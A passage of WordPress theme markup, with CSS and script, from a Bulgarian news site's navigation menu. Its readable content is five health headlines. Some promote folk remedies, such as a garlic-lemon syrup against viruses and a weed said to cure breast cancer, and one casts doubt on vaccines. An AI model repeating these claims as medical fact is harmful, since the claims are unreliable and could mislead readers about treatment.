InBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_452","tdc_css_class_style":"tdi_50_452_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_452"}';
block_tdi_50_452.td_column_number = "3";
block_tdi_50_452.block_type = "tdb_header_mega_menu";
block_tdi_50_452.post_count = "5";
block_tdi_50_452.found_posts = "1723";
block_tdi_50_452.header_color = "";
block_tdi_50_452.ajax_pagination_infinite_stop = "";
block_tdi_50_452.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_452);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_452 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_452" data-td_block_id="tdi_50_452"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_452" data-td_block_id="tdi_50_452"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_088 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_088" >
<style>
/* custom css */
.tdi_51_088 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_088 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_088 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_088 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_088:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_088:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_088.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_088.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_088 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_088 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_088 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_088 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_088 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_088 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_088 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_088 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_088 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_088 .td-module-meta-info,
				.ie11 .tdi_51_088 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_088 .td-post-vid-time{
					display: block;
				}.tdi_51_088 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_088 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_088 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_088 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_088 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_088 .entry-review-stars{
					display: inline-block;
				}.tdi_51_088 .td-icon-star,
                .tdi_51_088 .td-icon-star-empty,
                .tdi_51_088 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_088 .td-module-comments{
					display: none;
				}.tdi_51_088 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_088:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_088 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_088 .td-post-category:hover{
					color: #000000;
				}.tdi_51_088 .td-module-title a{
					color: #051d2d;
				}.tdi_51_088 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_088 .td-post-author-name a{
					color: #666666;
				}.tdi_51_088 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_088.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_088 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_088 .td-editor-date,
				.tdi_51_088 .td-editor-date .td-post-author-name,
				.tdi_51_088 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_088 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_088 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_088 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_088 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_088 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_088 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_088 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_088 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_088 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_088 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_088 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_088 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_088 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_088 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_088 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_088 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_088 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_088 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_088 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_088 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_088 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_088 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_088 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_088 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_088 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_088 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_088 = new tdBlock();
block_tdi_51_088.id = "tdi_51_088";
